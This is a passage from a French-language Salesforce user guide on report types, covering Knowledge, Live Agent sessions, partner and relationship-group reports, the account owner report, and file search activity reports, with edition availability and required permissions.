



## Champs disponibles dans des rapports Vues d'article Knowledge

Vous pouvez ajouter jusqu'à six champs parmi les huit ci-dessous.





Champs disponibles dans des rapports Votes pour les articles Knowledge



Champs disponibles dans des rapports Recherche par mot clé dans Knowledge



Champs disponibles dans les rapports Activité de recherche Knowledge



#### <span id="page-3815-0"></span>**Rapports sur les sessions Live Agent**

Utilisez des rapports de session Live Agent pour regrouper des données sur les activités de chat des agents avec des clients, par exemple le temps passé en ligne ou le nombre de requêtes de chat qui leur sont attribuées.

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport. Vous pouvez créer un type de rapport personnalisé pour des sessions Live Agent afin de regrouper des données sur les activités de support client de vos agents. Ces rapports incluent les données de tous les chats effectués pendant une session Live Agent spécifique.

Personnalisez les rapports de session Live Agent pour inclure des colonnes d'informations sur les catégories suivantes, ainsi que des champs personnalisés associés aux sessions Live Agent :



## **Éditions**

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition


#### **Rapport sur les partenaires**

Certaines opportunités impliquent des relations avec des partenaires. Utilisez ce rapport pour identifier et analyser ces relations.

Pour créer des rapports sur toutes les relations ou sur les relations principales dans les opportunités :

- **1.** Dans l'onglet Rapport, choisissez Rapport sur le partenaire de l'opportunité.
- **2.** Choisissez **Personnaliser** pour modifier le rapport et n'afficher que les relations avec les partenaires principaux. Ajoutez un filtre de champ dans lequel *Principal égal 1*.

Lorsque vous personnalisez tout autre rapport d'opportunité pour qu'il affiche la colonne Partenaire, seul le partenaire principal est affiché.

Vous pouvez également exécuter le rapport Comptes partenaires afin d'analyser les partenariats en vigueur pour vos comptes.

#### **Rapport sur les groupes de relations**

Vous pouvez générer un rapport sur les groupes de relations et les membres de groupe de relations si votre administrateur a activé les types de rapport personnalisés pour ces objets personnalisés.

Les types de rapports personnalisés sont le seul moyen de générer des rapports sur les groupes de relations disponibles pour les utilisateurs (Salesforce ne fournit pas de modèle de rapport sur les groupes de relations ou de dossier de rapports standard sur les groupes de relations).

Les administrateurs peuvent créer un dossier public de rapports sur les groupes de relations, comme suit :

- **1.** Créez un type de rapport personnalisé pour les objets de groupe de relations.
	- Conseil: Pour créer un type de rapport sur les membres de groupes de relations, sélectionnez Groupes de relations comme objet de type de rapport principal, puis ajoutez Membres de groupe de relations comme relation d'objet. Vous pouvez également créer un type de rapport sur les comptes principaux dans un groupe de relations, en sélectionnant Comptes comme objet de type de rapport principal, puis en ajoutant Groupes de relations (compte principal) comme relation d'objet.
- **2.** Créez un nouveau dossier public pour les rapports sur les groupes de relations. Cette étape nécessite l'autorisation de gestion des rapports publics.
- **3.** À l'aide de votre type de rapport personnalisé, créez un ou plusieurs nouveaux rapports personnalisés sur les groupes de relations. Attribuez les rapports au nouveau dossier des rapports sur les groupes de relations que vous avez créé.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des rapports sur les partenaires :

**•** Lire sur les comptes ou les opportunités

ET

Exécution des rapports

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : Salesforce pour la Gestion de patrimoine

# AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données

À la fin de ces étapes, un dossier des rapports sur les groupes de relations est disponible pour les utilisateurs dans la page d'accueil des rapports.

### **Activation du rapport du propriétaire du compte**

Activez le rapport Propriétaire du compte, qui répertorie tous les comptes et leurs propriétaires.

Les organisations dont l'accès en partage au niveau global est défini sur Privé pour les comptes peuvent limiter l'exécution du rapport Propriétaire du compte pour les utilisateurs.

Pour afficher ou masquer ce rapport :

- **1.** Dans Configuration, saisissez *Rapport de propriétaire de compte* dans la case Recherche rapide, puis sélectionnez **Rapport de propriétaire de compte**. Cette option n'est disponible que dans les organisations disposant d'un modèle de partage de compte privé.
- **2.** Cochez la case permettant aux utilisateurs de générer ce rapport. Si cette case n'est pas sélectionnée, seuls les administrateurs et les utilisateurs autorisés à afficher toutes les données peuvent générer ce rapport.
- **3.** Cliquez sur **Enregistrer**.

## **Rapport sur l'activité de recherche de fichiers**

Utilisez un rapport pour déterminer les 300 premières requêtes de recherche de termes, et identifiez les contenus manquants ou à renommer en examinant les termes recherchés et le taux de clics des utilisateurs.



## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour afficher ou masquer le rapport du propriétaire du compte :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Salesforce Files est disponible avec : **Toutes** les éditions, **à l'exception des** portails clients

Les types de rapports personnalisés sont le seul moyen de rendre vos rapports sur l'activité de recherche de fichiers disponibles pour vos utilisateurs (Salesforce ne fournit aucun exemple de rapport sur l'activité de recherche de fichiers ni de dossier de rapports standard).

Objet principal du rapport d'activité de recherche de fichiers

Lorsque vous créez un type de rapport personnalisé, sélectionnez **Activité de recherche de fichiers** comme **Objet principal**.

Champs disponibles pour les rapports d'activité de recherche de fichiers

Le tableau ci-dessous répertorie les champs disponibles pour les rapports d'activités de recherche de fichiers.



CONSULTER ÉGALEMENT :

[Accès aux dossiers de rapports](#page-3982-0)

[Création et modification de dossiers](#page-690-0)

[Création d'un type de rapport personnalisé](#page-462-0)

[Création d'un rapport](#page-3822-0)

# <span id="page-3820-0"></span>Choix d'un format de rapport

Un rapport peut utiliser un format tabulaire, récapitulatif, matriciel ou joint. Choisissez un format assez complexe pour capturer les données que vous souhaitez afficher, mais assez simple pour pouvoir le communiquer aisément.

Sélectionnez l'un des formats de rapport suivants à l'aide du menu **Format** du générateur de rapport. Le format tabulaire est le format par défaut.

